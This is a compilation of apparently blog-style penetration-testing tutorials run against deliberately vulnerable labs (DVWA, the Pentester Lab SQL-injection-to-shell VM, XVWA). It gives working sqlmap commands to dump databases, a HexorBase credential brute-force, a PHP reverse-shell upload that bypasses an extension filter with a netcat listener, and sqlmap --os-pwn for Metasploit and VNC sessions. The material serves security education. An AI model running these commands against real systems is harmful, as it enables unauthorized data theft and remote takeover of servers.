Sql Injection Exploitation with Sqlmap and Burp Suite (Burp CO2 Plugin)

Burp CO2 is an extension for the popular web proxy / web application testing tool called Burp Suite, available at Portswigger. You must install Burp Suite before installing the Burp CO2 extension. The CO2 extension includes a variety of functionality to enhance certain web penetration test tasks, such as an interface to make interacting with SQLMap more efficient and less error-prone, various tools for generating lists of users, a Laudanum exploitation shell implementation, and even a word masher for generating passwords.

For more details read from here burpco2.com
In this is article I will show you how to obtain sqlmap command through burp suit for sql injection.
Start burp suit andClick on Extender tag then click on BApp store which cantains burp extensions  to extend burp’s capabilities.


Now select CO2 and click on install button available on the right sideof the frame.


From the given screenshot you can see the extension CO2 has added on menu bar now click on CO2 and then choose SQLMapper tool.


Now open the DVWA in your pc and login with following credentials:

Username – admin
Password – password

Click on DVWA Security and set Website Security Level low

From the list of vulnerability select SQL Injection for your attack. Type user ID: ‘in text box.  Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.  


Go to burp suite click on proxy in menu bar and go for intercept is on button. Come back and click on submit button in dvwa. The Intercept button is used to display HTTP and Web Sockets messages that pass between your browser and web servers.

Now right click on its window and you will see a list of many actions will have been opened then select option send to SQLMapper.


When the fetched data will sent to sqlmapper it will automatically itself generates sqlmap command using referrer and cookie.


Here you can see options box at the end of burp suite frame. Now click on enumeration tag and select the checkboxes for database, tables, columns, users and passwords.

Now copy the sqlmap command from text field and run this command manually on terminal using sqlmap.



Open the terminal and paste above command in front of “sqlmap” as shown in the screenshot. Now run this command to fetch information of database.


From this tutorial it is clear how to generate sqlmap command through burp suit for sql injection. Now from last image you can see it starts dumping the data.

Brute Forcing Multiple Databases using HexorBase

HexorBase is a database application designed for administering and auditing multiple database servers simultaneously from a centralized location, it is capable of performing SQL queries and bruteforce attacks against common database servers (MySQL, SQLite, Microsoft SQL Server, Oracle, PostgreSQL ). HexorBase allows packet routing through proxies or even metasploit pivoting antics to communicate with remotely inaccessible servers which are hidden within local subnets.


To run hexorbase in kali Linux  click application > database assessment > hexorbase


Another way, open the terminal and type hexorbase.

It will open graphical interface for hexorbase as given in the screenshot. It is the collection of several database servers where you can apply brute force attack on desired server.


Now to start brute force attack, first you need to create an account. In the middle you can see administration panel here type username and password according to your wills. I had type admin: pass as username and password this will allow me to start brute force attack using hexor on desired backend server.


Now choose your database type. I have selected MY SQL for brute force attack.


Now follow few steps for brute force attack on server.

·         Type target IP: 192.168.1.104 under database connection.
·         Now click on user list for dictionary attack option and select a dictionary of username.
·         Repeat the above step for word list to select password list.
·         Finally click on lunch attack to start brute force attack.


Now it will try to match the combination of username and password on target IP. After sometime when the process is completed 100% you will get matched combination as result. You can perceive from screenshot that I have got username and password combination as msfadmin:msfadmin for MYSQL server.

Hack the Pentester Lab: from SQL injection to Shell VM


Hello friends!! Today we are going to solve another CTF challenge “From SQL injection to Shell I”. This VM is developed by Pentester Lab.  You can download it from here: https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/
Install the iso image in VM ware and start it. The task given in this lab is to gain access of administration console and upload PHP webshell.
Level: Beginner

Penetrating Methodologies
·         Network Scanning (Nmap)
·         Vulnerable to Error Base SQL Injection
·         Exploiting SQL Injection (SQLMAP)
·         Uploading Web shell
·         Spawning Shell (Netcat)

Walkthrough

The target holds 192.168.1.103 as network IP; now using nmap lets find out open ports.
nmap -A 192.168.1.103


Since port for HTTP is open, so we explored target IP in the web browser and welcome by My Awesome Photoblog web page. It contains some tags: home; test; ruxcon; 2010; all pictures; admin. Click on test.


The above URL: http://192.168.1.103/cat.php?id=1 will run query for ID 1 now let try to find out whether the above URL is vulnerable to sql injection or not by adding ‘ at last of URL:
http://192.168.1.103/cat.php?id=1'


sqlmap -u 192.168.1.103/cat.php?id=1 --dbs --batch
If you remembered the title of web page was “An Awesome Photoblog” hence name of database should be photoblog.


Now let’s fetch entire data under photoblog database through following command:
sqlmap –u 192.168.1.103/cat.php?id=1 –D photoblog --dump-all --batch


The first task was to gain access of administration console for which we required the login: password of his account. Through sqlmap command we have got login as admin and password as P4ssw0rd.


Congrats!!! The first task is completed.

Now the last task is to upload PHP webshell. Under administration console you will see a link Add a new picture to upload an image in this web server. Click on Add a new picture to upload image.


Traverse to the directory: /usr/share/webshells/php/php-reverse-shell.php
Open it with text editor and add listening IP and port to get reverse connection of victim’s machine and save this file with php extension. Then launch netcat listener at listening port.
nc -lvp 1234


Then I uploaded our malicious PHP script.


It gives error NO PHP!! It means there is some whitelist for filtering PHP/php extension. 


Then I rename the malicious script as shell.pHP and try to upload it again.


Now you can perceive that a new row is added as shell which contains our backdoor shell.pHP, now to execute backdoor click on shell and you will get reverse connection at netcat.


Wonderful!!! We completed our last challenge also here we have spawned victim web shell.


Exploiting the Webserver using Sqlmap and Metasploit (OS-Pwn)


This artilce is about how to use sqlmap for sql injection to hack victim pc and gain shell access. Here I had perform sql attack to gain three different type of  shell (meterpreter; command shell; VNC )

 Requirement:
Xampp/Wamp Server                                                                                                           
DVWA Lab
Kali Linux: Burp suite, sqlmap tool 

Very first you need to install DVWA lab in your XAMPP or WAMP server, read full article from here
Now open the DVWA in your pc and login with following credentials:

Username – admin
Password – password

Click on DVWA Security and set Website Security Level low

From the list of vulnerabilities select SQL Injection for your attack. Type user ID: 1 in text box.  Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.  


Turn on burp suite click on proxy in menu bar and go for intercept is on button. Come back and click on submit button in dvwa. Burp suit will provide” cookie” and “referrer” under fetched data which will be used later  in sqlmap commands.


Lets enumerate all databases name using “referrer and cookies” under sqlmap command.
sqlmap -u “http://192.168.1.79:81/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” --cookie=” security=low; PHPSESSID=jgs556oh1j1n8pc1ea0ovmeed47 ″  --dbs


It has dumped all names of database. Now I am going to choose dvwa to access its back-end database management system.


Now type following command to access shell of web server and follow the screenshot.
sqlmap -u “http://192.168.1.79:81/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” --cookie=” security=low; PHPSESSID=jgs556oh1j1n8pc1ea0ovmeed47 ″ -D dvwa --os-pwn


Type 1 for metasploit framework to establish a reverse connection then type 4 for php payload for supporting server and again type 1 for common location for writable directory to upload payload as backdoor in victim PC.


Here Type 1 for reverse tcp connection as default option. Now I will choose these entire three payloads one by one and try to hack web server every time. Now type 1 for meterpreter


It will load metasploit framework and provides meterpreter session 1.


Repeat the whole process till reverse tcp connection when further it ask to choose payload, then type 2 for shell.


Again it will load metasploit framework and provides command shell session 1.


Repeat the whole process till reverse tcp connection when further it ask to choose payload, this time now type 3 for VNC.


Again it will load metasploit framework and launchVNC viewer.


Here you can see from the given  screenshot that I had access victim pc through tightVNC and now victims each moment will be kept under my observation. Hence we have hacked victim pc three times with various type shell.


Web Penetration Testing Lab setup using XVWA

XVWA is a badly coded web application written in PHP/MySQL that helps security enthusiasts to learn application security. It’s not advisable to host this application online as it is designed to be “Xtremely Vulnerable”. We recommend hosting this application in local/controlled environment and sharpening your application security ninja skills with any tools of your own choice. It’s totally legal to break or hack into this. The idea is to evangelize web application security to the community in possibly the easiest and fundamental way. Learn and acquire these skills for good purpose.
XVWA is designed to understand following security issues.
·         SQL Injection – Error Based
·         SQL Injection – Blind
·         OS Command Injection
·         XPATH Injection
·         Formula Injection
·         PHP Object Injection
·         Unrestricted File Upload
·         Reflected Cross Site Scripting
·         Stored Cross Site Scripting
·         DOM Based Cross Site Scripting
·         Server Side Request Forgery (Cross Site Port Attacks)
·         File Inclusion
·         Session Issues
·         Insecure Direct Object Reference
·         Missing Functional Level Access Control
·         Cross Site Request Forgery (CSRF)
·         Cryptography
·         Unvalidated Redirect & Forwards
·         Server Side Template Injection

 Configuration of XVWA lab on windows is totally same as BWAPP . I am using xamp so let’s configure this lab under xampp server, firstly download xvwa from here


Now Extract XVWA lab setup in the location” C:\xampp\htdocs\” as is shown below and change the name of folder as xvwa.

Open folder xvwa to access its config file. Then open the php file” config” for configuration of xvwa to make it run on localhost server.

Here you need to make several changes in given below screenshot of config file.

Remove “/var/www/html” from XVWA_WEBROOT; remove “xvwa” under dbname; replace “localhost” from “127.0.0.1” then save the php file without changing its name at same location. Get more help from given screeshot of “config” after making above changes.


Next open php configuration setting file please look over image given below

Make several changes again by editing on for all three settings.

Now time to run XVWA on browser; type URL: 127.0.0.1:81/xvwa and you’ll get this kind of web page of xvwa which consist of many attacks.